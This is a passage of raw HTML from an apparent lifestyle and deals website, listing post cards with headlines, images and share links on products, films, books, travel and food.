		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
